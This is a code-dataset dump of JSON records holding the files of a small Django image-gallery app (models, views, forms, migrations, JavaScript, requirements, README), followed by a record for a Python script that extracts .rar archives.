"text": "# __author__ = 'danish-wani'\n\n\nfrom django.views.generic import (CreateView, DeleteView, ListView)\nfrom .forms import GalleryForm\nfrom .models import Gallery\nfrom django.urls import reverse_lazy\n\n\nclass GalleryHome(ListView):\n\n template_name = 'gallery/home.html'\n queryset = Gallery.objects.all()\n paginate_by = 8\n\n def get_context_data(self, **kwargs):\n \"\"\"\n Update default context data with form and selected category if needed\n \"\"\"\n context = super(GalleryHome, self).get_context_data(**kwargs)\n context.update({'form': GalleryForm()})\n if self.request.GET.get('category'):\n category = self.request.GET.get('category')\n context.update({'selected_category': category})\n return context\n\n def get_queryset(self):\n \"\"\"\n To preserve selected category on subsequent pages for paginator\n \"\"\"\n if self.request.GET.copy().get('category'):\n category = self.request.GET.get('category')\n return self.queryset.filter(category=category)\n\n return self.queryset\n\n\nclass AddImageView(CreateView):\n model = Gallery\n template_name = 'gallery/home.html'\n success_url = reverse_lazy('gallery_home')\n fields = '__all__'\n\n\nclass DeleteImageView(DeleteView):\n model = Gallery\n success_url = reverse_lazy('gallery_home')\n"
},
{
"alpha_fraction": 0.6702127456665039,
"alphanum_fraction": 0.6702127456665039,
"avg_line_length": 21.600000381469727,
"blob_id": "e30bc277f010c008606811bdd77e73d50ae47c54",
"content_id": "942b3b10d9264541a87d28be29a1c17b7153a7dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 564,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 25,
"path": "/gallery/static/gallery/js/script.js",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "// author = 'danish-wani'\n\n\nfunction filterBy(){\n document.getElementById('filterBy-form').submit()\n}\n\nvar elements = document.getElementsByClassName(\"pagination-link\");\n\nvar category = document.getElementById(\"category-dropdown\").value ;\n\nArray.from(elements).forEach(function(element) {\n element.setAttribute(\"href\", element.getAttribute(\"href\") + \"&category=\"+category);\n});\n\n\n$('.fa-trash').click(function(){\n\n let image_pk = $(this).attr('data-image-pk');\n\n let url = '/images/' + image_pk + '/';\n\n $('#deleteImage-form').attr('action', url);\n\n})"
},
{
"alpha_fraction": 0.7735849022865295,
"alphanum_fraction": 0.7735849022865295,
"avg_line_length": 53,
"blob_id": "8dc954c1fa3b0dccf01c2b90efb6934b80d8195d",
"content_id": "3d5c462423571b9723e08324c85c9b028861e389",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 53,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 1,
"path": "/image_gallery/settings/environments/production.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "ALLOWED_HOSTS = ['images-gallery-demo.herokuapp.com']"
},
{
"alpha_fraction": 0.7483953833580017,
"alphanum_fraction": 0.7625160217285156,
"avg_line_length": 21.941177368164062,
"blob_id": "e0245871474ddd363959129e2e8f3f2e8e28ac1d",
"content_id": "ebf39ad8274a9c87ee9ca9c9bb2a3ff3a547b876",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 779,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 34,
"path": "/README.md",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "# image_gallery\n\nImage gallery app where we can upload photos and assign a category to it from a set of predefined categories.\n\n**Prerequisites:**\n\nvirtualenv\n\npython3.8 >=\n\n.env file\n\n\nFor running this project you need to have the **.env** file in the root directory, which can be downloaded from the following Google Drive link:\n\nhttps://drive.google.com/drive/folders/1X6FyebrWtTfyh4ANBWIVHmgH2qRcNRNN?usp=sharing\n\nSteps:\n\n1. Download the .env file from above Google Drive link into image_gallery project.\n\n2. Change **DJANGO_ENV** from 'production' to 'local' in .env\n\n3. Create virtual environment and activate it.\n\n4. Run `pip install -r requirements.txt`\n\n5. Run `python manage.py runserver`\n\n\n\nYou can find it hosted on Heroku:\n\nhttps://images-gallery-demo.herokuapp.com/"
},
{
"alpha_fraction": 0.6505823731422424,
"alphanum_fraction": 0.6522462368011475,
"avg_line_length": 25.711111068725586,
"blob_id": "8fa23192b1b3e51277e95a8eaba26d0997ffdaac",
"content_id": "ed1ef2326d3988618f2a97a36e1df7dde1fd962e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1202,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 45,
"path": "/gallery/models.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "# __author__ = 'danish-wani'\n\n\nfrom django.db import models\nfrom .helpers import get_or_create_category_directory_path\nfrom django.db.models.signals import post_delete\nfrom .signals import delete_media_image\nfrom django.utils.translation import gettext_lazy as _\n\n\nclass ImageCategory(models.TextChoices):\n \"\"\"\n Category Choices\n \"\"\"\n AERIAL = 'aerial', _('Aerial')\n LANDSCAPE = 'landscape', _('Landscape')\n OTHER = 'other', _('Other')\n PORTRAIT = 'portrait', _('Portrait')\n SPORTS = 'sports', _('Sports')\n WILDLIFE = 'wildlife', _('Wildlife')\n\n\nclass Gallery(models.Model):\n \"\"\"\n Image Gallery\n \"\"\"\n\n added_on = models.DateTimeField(auto_now_add=True)\n category = models.CharField(max_length=20, choices=ImageCategory.choices)\n image = models.ImageField(upload_to=get_or_create_category_directory_path)\n\n class Meta:\n db_table = 'Gallery'\n ordering = ('-added_on', )\n\n def __str__(self):\n \"\"\"\n\n \"\"\"\n return str(self.image.name) + ' | ' + str(self.get_category_display())\n\n\n# Post delete signal to delete image file of the deleted instance from media\n\npost_delete.connect(delete_media_image, sender=Gallery)\n"
},
{
"alpha_fraction": 0.6580188870429993,
"alphanum_fraction": 0.6580188870429993,
"avg_line_length": 19.190475463867188,
"blob_id": "9284d27690f49926f3aef217169e51df134e858b",
"content_id": "b46271303dd871df4bae5fa9c1de8493a614d5d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 424,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 21,
"path": "/gallery/constants.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "# __author__ = 'danish-wani'\n\n\nfrom enum import Enum\n\n\nclass Category(Enum):\n WILDLIFE = 'wildlife', 'Wildlife'\n LANDSCAPE = 'landscape', 'Landscape'\n PORTRAIT = 'portrait', 'Portrait'\n AERIAL = 'aerial', 'Aerial'\n SPORTS = 'sports', 'Sports'\n\n\nCATEGORY_CHOICES = (\n Category.WILDLIFE.value,\n Category.LANDSCAPE.value,\n Category.PORTRAIT.value,\n Category.AERIAL.value,\n Category.SPORTS.value\n)\n"
},
{
"alpha_fraction": 0.6657060384750366,
"alphanum_fraction": 0.6657060384750366,
"avg_line_length": 20.6875,
"blob_id": "893ddba45c7bc0bf25327da9ba461f021d627c88",
"content_id": "df3bc1e8dd6f7b49e82d58fb0180bcb917206edd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 347,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 16,
"path": "/gallery/urls.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "# __author__ = 'danish-wani'\n\n\nfrom django.urls import path\nfrom .views import (GalleryHome, AddImageView, DeleteImageView)\n\n\nurlpatterns = [\n\n path('', GalleryHome.as_view(), name='gallery_home'),\n\n path('images/', AddImageView.as_view(), name='add_image'),\n\n path('images/<int:pk>/', DeleteImageView.as_view(), name='delete_image'),\n\n]\n"
},
{
"alpha_fraction": 0.5147392153739929,
"alphanum_fraction": 0.5340136289596558,
"avg_line_length": 31.66666603088379,
"blob_id": "9ad9e684b41944e3d4e146161c5c66c2275310b6",
"content_id": "9636353bb49d8ce10a9a2297c00893766ee778eb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 882,
"license_type": "no_license",
"max_line_length": 196,
"num_lines": 27,
"path": "/gallery/migrations/0001_initial.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.1.7 on 2021-02-20 10:16\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='Gallery',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('added_on', models.DateTimeField(auto_now_add=True)),\n ('category', models.CharField(choices=[('wildlife', 'WILDLIFE'), ('landscape', 'LANDSCAPE'), ('portrait', 'PORTRAIT'), ('aerial', 'AERIAL'), ('sports', 'SPORTS')], max_length=20)),\n ('image', models.ImageField(upload_to='images/')),\n ],\n options={\n 'db_table': 'Gallery',\n 'ordering': ('-added_on',),\n },\n ),\n ]\n"
},
{
"alpha_fraction": 0.5285451412200928,
"alphanum_fraction": 0.589318573474884,
"avg_line_length": 29.16666603088379,
"blob_id": "8e7fdcb6dc5fdee58c4f2836820b9eae2850b026",
"content_id": "840fef21ce01aa02f8bf34f30eb7b21f36683118",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 543,
"license_type": "no_license",
"max_line_length": 204,
"num_lines": 18,
"path": "/gallery/migrations/0004_auto_20210220_2112.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.1.7 on 2021-02-20 15:42\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('gallery', '0003_auto_20210220_1057'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='gallery',\n name='category',\n field=models.CharField(choices=[('wildlife', 'Wildlife'), ('landscape', 'Landscape'), ('portrait', 'Portrait'), ('aerial', 'Aerial'), ('sports', 'Sports'), ('other', 'Other')], max_length=20),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6398601531982422,
"alphanum_fraction": 0.6398601531982422,
"avg_line_length": 21,
"blob_id": "28f415a100db03c8d906aa785af15847343bb567",
"content_id": "15acb0259d67a9f9d9618c38c06a301315119a43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 286,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 13,
"path": "/gallery/signals.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "# __author__ = 'danish-wani'\n\n\nfrom pathlib import Path\n\n\ndef delete_media_image(sender, instance, **kwargs):\n \"\"\"\n Remove image file of deleted instance from media\n \"\"\"\n image_path = Path(instance.image.path)\n if image_path.exists():\n Path.unlink(image_path)\n"
},
{
"alpha_fraction": 0.48004835844039917,
"alphanum_fraction": 0.6904473900794983,
"avg_line_length": 15.215685844421387,
"blob_id": "0b3d0f19f294d7f46b9776db51fd81a82ed83216",
"content_id": "1eec2580011d576f9e9819d4acaec86d7050510f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 827,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 51,
"path": "/requirements.txt",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "appdirs==1.4.3\nasgiref==3.3.1\nastroid==2.4.2\nbackcall==0.2.0\nCacheControl==0.12.6\ncertifi==2019.11.28\nchardet==3.0.4\ncolorama==0.4.3\ncontextlib2==0.6.0\ndecorator==4.4.2\ndistlib==0.3.0\ndistro==1.4.0\nDjango==3.1.7\nhtml5lib==1.0.1\nidna==2.8\nipaddr==2.2.0\nipython==7.20.0\nipython-genutils==0.2.0\nisort==5.7.0\njedi==0.18.0\nlazy-object-proxy==1.4.3\nlockfile==0.12.2\nmccabe==0.6.1\nmsgpack==0.6.2\npackaging==20.3\nparso==0.8.1\npep517==0.8.2\npexpect==4.8.0\npickleshare==0.7.5\nPillow==8.1.0\nprogress==1.5\nprompt-toolkit==3.0.16\nptyprocess==0.7.0\nPygments==2.8.0\npylint==2.6.2\npyparsing==2.4.6\npython-decouple==3.4\npytoml==0.1.21\npytz==2021.1\nrequests==2.22.0\nretrying==1.3.3\nsix==1.14.0\nsplit-settings==1.0.0\nsqlparse==0.4.1\ntoml==0.10.2\ntraitlets==5.0.5\nurllib3==1.25.8\nwcwidth==0.2.5\nwebencodings==0.5.1\nwhitenoise==5.2.0\nwrapt==1.12.1\n"
},
{
"alpha_fraction": 0.6403225660324097,
"alphanum_fraction": 0.6419354677200317,
"avg_line_length": 25.95652198791504,
"blob_id": "357244912a7e20ef6e67e841cdab527a699fddf7",
"content_id": "996d0c0cb6f9f696ab1f50d8c3d9ac0dd256aebe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 620,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 23,
"path": "/gallery/forms.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "# __author__ = 'danish-wani'\n\n\nfrom django import forms\nfrom .models import ImageCategory, Gallery\n\n\nclass GalleryForm(forms.ModelForm):\n \"\"\"\n Gallery form for adding Images to gallery along with their category\n \"\"\"\n\n category = forms.ChoiceField(choices=ImageCategory.choices)\n\n def __init__(self, *args, **kwargs):\n super(GalleryForm, self).__init__()\n\n self.fields['category'].widget.attrs['class'] = \"form-control form-select form-select-sm mb-3\"\n self.fields['image'].widget.attrs['class'] = \"form-control\"\n\n class Meta:\n model = Gallery\n fields = '__all__'\n"
}
] | 14 |
Chandu0992/sms
|
https://github.com/Chandu0992/sms
|
6779d910cf44feac5dccd2bd597cb370e2645ba4
|
f5c40185bfd485a0ce37b18cad4818fd35c27e0e
|
2859835e0b51fd144fd447d49610c96c41da4d3b
|
refs/heads/master
| 2021-04-09T14:00:27.602872 | 2018-10-03T07:31:04 | 2018-10-03T07:31:04 | 125,548,116 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5596446990966797,
"alphanum_fraction": 0.5761421322822571,
"avg_line_length": 37.43902587890625,
"blob_id": "3988d30b3f530e64138bb7f858442510c53029dd",
"content_id": "0c187758e934f63bd2568088ea4f022b28a7b63d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1576,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 41,
"path": "/sms.py",
"repo_name": "Chandu0992/sms",
"src_encoding": "UTF-8",
"text": "from flask import Flask, redirect, url_for, request,current_app\nimport urllib \napp = Flask(__name__)\n#method to send messages\[email protected]('/')\ndef route():\n return current_app.send_static_file('sms.html')\n\[email protected]('/messages')\ndef messages():\n password = request.args.get('password')\n if(password == 'Vaishu.1210'):\n \n mobiles = request.args.get('mobile')\n message = request.args.get('message')\n authkey = \"176467AjyjNl6c5aabf935\" # Your authentication key.\n #mobiles = \"9705707580,8978098160\" # Multiple mobiles numbers separated by comma.\n #message = \"Status Demo\" # Your message to send.\n sender = \"MSGIND\" # Sender ID,While using route4 sender id should be 6 characters long.\n route = \"4\" # Define route\n # Prepare you post parameters\n values = {\n 'authkey' : authkey,\n 'mobiles' : mobiles,\n 'message' : message,\n 'sender' : sender,\n 'route' : route\n }\n url = \"https://control.msg91.com/api/sendhttp.php\" # API URL\n postdata = urllib.parse.urlencode(values) # URL encoding the data here.\n postdata = postdata.encode('utf-8')\n req = urllib.request.Request(url,postdata)\n response = urllib.request.urlopen(req)\n output = response.read() # Get Response\n #print(\"hai\")\n return \"Message Sent Successfully\"\n else:\n return \"Invalid Password\"\n#\"successfully send\"\nif __name__ == '__main__':\n app.run(debug=True)\n"
}
] | 1 |
hyonghyong2/PythonBasicBook_pr-ex
|
https://github.com/hyonghyong2/PythonBasicBook_pr-ex
|
b2a7ffe792e09170b2d7fe54081c9e34aebe8fa7
|
0bd1e79f9eb9319c1f7b86ee5ba9f401f2977ba8
|
106738e4132a62855bc76c90da41babd1f1eafb5
|
refs/heads/master
| 2022-11-11T20:20:32.722312 | 2020-07-02T12:32:21 | 2020-07-02T12:32:21 | 276,395,391 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5326930284500122,
"alphanum_fraction": 0.5544883608818054,
"avg_line_length": 22.834861755371094,
"blob_id": "307f2230cbd6c295eccd08204357234ee68a3fe4",
"content_id": "2a596800d84738300dab1d33ba690331d0b0ed05",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2883,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 109,
"path": "/연습문제.py",
"repo_name": "hyonghyong2/PythonBasicBook_pr-ex",
"src_encoding": "UTF-8",
"text": "##print(round(2.345,2))\r\n##while True:\r\n## print('Who are you?')\r\n## name=input(':')\r\n## if name!='joe':\r\n## continue\r\n## print('Hello, joe. What is the password? (It is a fish.)')\r\n## password=input(':')\r\n## if password=='swordfish':\r\n## break\r\n##print('Access granted')\r\n\r\n##name=''\r\n##while not name:\r\n## print('Enter your name: ')\r\n## name=input()\r\n##print('How many guest will you have?')\r\n##num_guests=int(input(':'))\r\n##if num_guests:\r\n## print('Be sure to have enough room for all your guests.')\r\n##print('Done')\r\n\r\n#80p\r\n#Q9.\r\n##spam=[3,6,7]\r\n##if spam==1:\r\n## print('Hello')\r\n##elif spam==2:\r\n## print('Howdy')\r\n##else:\r\n## print('Greetings!')\r\n\r\n#Q11.\r\n#break: 실행을 바깥쪽, 루프 다음으로 옮김(while문 밖으로)\r\n#continue: 실행을 루프의 시작 지점으로 옮김(while문 안으로)\r\n\r\n#Q13.\r\n##for i in range(1,11):\r\n## print(i)\r\n##\r\n##i=1\r\n##while i<=10:\r\n## print(i)\r\n## i+=1\r\n\r\n#Q14.\r\n##import spam\r\n##spam.bacon()\r\n\r\n#100p\r\n#연습 프로젝트#콜라츠 수열 만들기\r\n##def collatz(number):\r\n## if number%2==0:\r\n## result=number//2\r\n## return result\r\n## else:\r\n## result=(number*3)+1\r\n## return result\r\n##\r\n##while True:\r\n## try:\r\n## number=int(input(\"콜라츠 수열에 넣을 숫자를 적어주세요.: \"))\r\n## while number!=1:\r\n## number=collatz(number)\r\n## print(number)\r\n## break\r\n## except ValueError:\r\n## print('ValueError입니다. 정수를 입력해주세요.')\r\n\r\n##p.129\r\n##spam=['apples','bananas','tofu','cats']\r\n##animal=['cat','goat','dog','horse']\r\n##def edit_list(list):\r\n## for i in range(0,len(list)-1):\r\n## print(str(list[i]),end=',')\r\n## print(str(list[i+1]))\r\n##edit_list(animal)\r\n\r\n#p.147\r\nInventory={'rope':1,'torch':6,'gold coin':42,'dagger':1,'arrow':12}\r\n# def displayInventory(Inventory):\r\n# print(\"Inventory:\")\r\n# totalNum=0\r\n# for tools,num in Inventory.items():\r\n# print(str(num)+\" \"+tools)\r\n# totalNum+=num\r\n# print(\"Total number of items:\"+str(totalNum))\r\n# displayInventory(Inventory)\r\n\r\n#p.149미완성본\r\n# dragonLoot=['gold coin','dagger','gold coin','gold coin','ruby']\r\n# def addTolinventory(inventory,addedItems):\r\n# dragonLoot_Dic={}\r\n# for addedItems in dragonLoot:\r\n# dragonLoot_Dic[addedItems]=0\r\n# for inventory in dragonLoot:\r\n# dragonLoot[inventory]=dragonLoot[inventory]+1\r\n# print(dragonLoot_Dic)\r\n# addTolinventory(inventory,addedItems)\r\n\r\n#참고: list -> dic변환 코드\r\n# list_example = ['a', 'b', 'c', 'd', 'a', 'b', 'c', 'a', 'b', 'a']\r\n# remove_overlap = list(set(list_example))\r\n# dic = {}\r\n# for list_name in remove_overlap:\r\n# dic[list_name] = 0\r\n# for list_count in list_example:\r\n# dic[list_count] = dic[list_count] + 1\r\n# print(dic)\r\n"
},
{
"alpha_fraction": 0.5536020398139954,
"alphanum_fraction": 0.5743996500968933,
"avg_line_length": 25.761905670166016,
"blob_id": "914f3cce0f6c420acebcb0ca30c54dffcc28944d",
"content_id": "532a611584f55612cd0d00746f33e8c34059b1a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4842,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 168,
"path": "/실습.py",
"repo_name": "hyonghyong2/PythonBasicBook_pr-ex",
"src_encoding": "UTF-8",
"text": "##my_name=input()\r\n##print(\"It's good to meet you\"+\" \"+my_name+\".\")\r\n##print(len('hello'))\r\n##print('I am '+str(29)+' years old.')\r\n##print(\"What is your age?\")\r\n##my_age=input(\"Please write down your age.: \") #input의 결과값은 항상 str\r\n##print(\"You will be \"+str(int(my_age)+1)+\" in a year.\")\r\n##print('My name is ')\r\n##for i in range(5):\r\n## print('Jimmy Five Times ('+str(i)+')')\r\n\r\n##result=0\r\n##for i in range(1,101):\r\n## result=result+i\r\n##print(result)\r\n\r\n##result=0\r\n##i=0\r\n##while i<=100:\r\n## result=result+i\r\n## i+=1\r\n##print(result)\r\n\r\n#76p\r\n##print('My name is')\r\n##i=1\r\n##while 1<=i<=5:\r\n## print('Jimmy Five Times ('+str(i)+')')\r\n## i+=1\r\n\r\n##79p\r\n##import sys\r\n##\r\n##while True:\r\n## print('Type exit to exit.')\r\n## response=input(':')\r\n## if response=='exit':\r\n## sys.exit()\r\n## print('You typed '+response+'.')\r\n\r\n#85\r\n##import random\r\n##def getAnswer(answerNumber):\r\n## if answerNumber==1:\r\n## return 'It is certain'\r\n## elif answerNumber==2:\r\n## return 'It is decidedly so'\r\n## elif answerNumber==3:\r\n## return 'yes'\r\n## else:\r\n## return \"I'm sorry\"\r\n####r=random.randint(1,9)\r\n####print(r)\r\n####fortune=getAnswer(r)\r\n####print(fortune)\r\n###위 세줄을 한줄로 줄이면\r\n##print(getAnswer(random.randint(1,9)))\r\n\r\n#88p\r\n##print('cats','dogs','mice',sep=',')\r\n\r\n#96 6번 질문 안에 숫자 맞추기\r\n##print(\"I'm thinking of a number between 1 and 20.\")\r\n##import random\r\n##secretNumber=random.randint(1,20)\r\n##guessTimes=0\r\n##while guessTimes<=6:\r\n## guessTimes+=1\r\n## print(\"Take a guess.\")\r\n## guessNumber=int(input(':'))\r\n## if secretNumber<guessNumber:\r\n## print(\"Your guess is too high.\")\r\n## elif secretNumber>guessNumber:\r\n## print(\"Your guess is too low.\")\r\n## else:\r\n## break\r\n##\r\n##if secretNumber==guessNumber:\r\n## print(\"Good job! You guessed my number in {} guesses!\".format(guessTimes))\r\n##else:\r\n## print(\"Nope. The number I was thinking of was {}\".format(str(secretNumber)))\r\n\r\n#p.109\r\n##catnames=[]\r\n##while True:\r\n## print(\"Enter the name of cat\"+str(len(catnames)+1)+\" (Or nothing to stop.):\")\r\n## name=input()\r\n## if name=='':\r\n## break\r\n## catnames=catnames+[name]\r\n##print('The cat names are: ')\r\n##for name in catnames:\r\n## print(''+name)\r\n\r\n##supplies=['pens','staplers','flame-throwers','binders']\r\n##for i in range(len(supplies)):\r\n## print(\"Index\"+str(i)+\" in supplies is: \"+supplies[i])\r\n\r\n#p.112\r\n##my_pets=['Zophie','Pooka','Fat-tail']\r\n##print('Enter a pet name: ')\r\n##name=input()\r\n##if name not in my_pets:\r\n## print(\"I don't have a pet named \"+name)\r\n##else:\r\n## print(name+\" is my pet.\")\r\n\r\n#p.115\r\n##spam=['cat','dog','bat']\r\n##spam.insert(1,'chicken')\r\n##print(spam)\r\n\r\n#117. sort()는 호출한 리스트 자체를 정렬\r\n#따라서 spam.sort()면 됨. spam=spam.sort() 반환값 저장 필요 없음.\r\n\r\n#118\r\n##import random\r\n##messages=['good','better','best','bad','worse','worst']\r\n##print(messages[random.randint(0,len(messages)-1)])\r\n\r\n##messages=['good','better','best','bad','worse','worst']\r\n##messages=tuple(messages)\r\n##print(type(messages))\r\n\r\n#p.134\r\n# spam={'color':'red','age':42}\r\n# print(spam.keys())\r\n# print(list(spam.keys()))\r\n\r\n# spam={'color':'red','age':42}\r\n# for k,v in spam.items():\r\n# print('Key:'+k+' Value:'+str(v))\r\n\r\n#p.135\r\n# picnicItems={'apples':5, 'cups':2}\r\n# print('I am bringing '+str(picnicItems.get('cups',0))+' cups.')\r\n\r\n#p.136 setdefault(): key값이 존재하지 않을 경우 키 값 설정할 때 사용\r\n#(key값이 이미 있는 경우는 변경되지 않음을 주의!)\r\n# spam={'name':'Pooka','age':5}\r\n# spam.setdefault('color','black')\r\n# print(spam)\r\n# spam.setdefault('color','white')\r\n# print(spam)\r\n\r\n#p.142\r\n# theBoard={'top-L':'O','top-M':'O','top-R':'O','mid-L':'X','mid-M':'X','mid-R':' ','low-L':' ','low-M':' ','low-R':'X'}\r\n# def printBoard(board):\r\n# print(board['top-L']+'l'+board['top-M']+'l'+board['top-R'])\r\n# print('-+-+-')\r\n# print(board['mid-L']+'l'+board['mid-M']+'l'+board['mid-R'])\r\n# print('-+-+-')\r\n# print(board['low-L']+'l'+board['low-M']+'l'+board['low-R'])\r\n# printBoard(theBoard)\r\n\r\n#p.145\r\n# allGuests={'Alice':{'apples':5,'pretzels':12},'Bob':{'ham sandwiches':3,'apples':2},'Carol':{'cups':3,'apple pies':1}}\r\n# def totalBrought(guests,item):\r\n# numBrought=0\r\n# for k,v in guests.items():\r\n# numBrought=numBrought+v.get(item,0)\r\n# return numBrought\r\n# print('Number of things being brought:')\r\n# print('-Apples '+str(totalBrought(allGuests,'apples')))\r\n# print('-Cups '+str(totalBrought(allGuests,'cups')))\r\n# print('-Cakes '+str(totalBrought(allGuests,'cakes')))\r\n# print('-Ham sandwiches '+str(totalBrought(allGuests,'ham sandwiches')))\r\n# print('-Apple pies '+str(totalBrought(allGuests,'apple pies')))\r\n"
}
] | 2 |
ryanpierson87/extractall
|
https://github.com/ryanpierson87/extractall
|
e5b91c1a6560114fe8883457dd54e0b77af552b3
|
c3d3c8c327cc5bd4a1132b063c950850a47eec32
|
a8aa0b36098e761dd6f31d6f0ce99bef8c287d69
|
refs/heads/master
| 2020-04-01T22:36:16.792438 | 2018-03-17T01:15:20 | 2018-03-17T01:15:20 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7608142495155334,
"alphanum_fraction": 0.7608142495155334,
"avg_line_length": 55.14285659790039,
"blob_id": "591ec0f50810f3878205a50987e8812c2082bb8e",
"content_id": "d862ccff3783ed70157939b4d66fba2c1fcefeef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 393,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 7,
"path": "/README.md",
"repo_name": "ryanpierson87/extractall",
"src_encoding": "UTF-8",
"text": "# Extractall\nThis scripts goes through the sub folders of the chosen folder and checks for .rar files, and then extracts the content to a folder called \"\\_output\" which it will make by itself.\n\n# How to use\nUse \"Run\" (shortcut: windows key + R) and write: extractall \"filepath\". e.g: extractall \"c:\\user\\Thomrl\\received files\\Cake\"\n\nYou need to have installed the modules pyunpack and patool.\n"
},
{
"alpha_fraction": 0.5586206912994385,
"alphanum_fraction": 0.5627586245536804,
"avg_line_length": 25.884614944458008,
"blob_id": "98f0c2e7b1395ecd363b90ad456945c85a280d61",
"content_id": "6dfe719454542fa1fdefb102680c69653237b81a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 725,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 26,
"path": "/extractall.py",
"repo_name": "ryanpierson87/extractall",
"src_encoding": "UTF-8",
"text": "#! python3.5\r\nimport os, sys\r\nfrom pyunpack import Archive\r\n\r\npath = sys.argv[1]\r\nos.chdir(path)\r\ncurdir = os.getcwd()\r\nprint(\"Chosen folder \"+curdir)\r\n\r\nfor file in os.listdir():\r\n if not os.path.exists(\"_output\"):\r\n os.mkdir(\"_output\")\r\n print(\"_output folder has been created\")\r\n else:\r\n print(\"\\\"_output\\\" folder already exists!\")\r\n quit()\r\n print(\"Going to folder: \"+file)\r\n os.chdir(\".\\\\\"+file)\r\n for file in os.listdir():\r\n if file.endswith(\".rar\"):\r\n print(file+\" found. Please dont close while extracting\")\r\n Archive(file).extractall(\"..\\\\_output\")\r\n print(\"extracting \"+file+\" done!\") \r\n os.chdir(\"..\")\r\n\r\nprint(\"All DONE!\")\r\n"
}
] | 2 |
JC4DM4N/sphJC
|
https://github.com/JC4DM4N/sphJC
|
7877b25f34d0b551d5e8f3f7565a4c642b6e7cc5
|
1a45a592341b88c7feda30909377ba6493cf7abb
|
00c5767decf80964bebff7fe9431b8f69280cc8a
|
refs/heads/master
| 2022-12-17T06:06:28.820275 | 2020-10-01T16:21:30 | 2020-10-01T16:21:30 | 298,331,423 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.4381294846534729,
"alphanum_fraction": 0.4735611379146576,
"avg_line_length": 36.31543731689453,
"blob_id": "534ce1340c04d264cc651dd6289b6ae820d55cd1",
"content_id": "6ebcf39c036b99386c264ae01cea794a38b9df44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5560,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 149,
"path": "/sphJC.py",
"repo_name": "JC4DM4N/sphJC",
"src_encoding": "UTF-8",
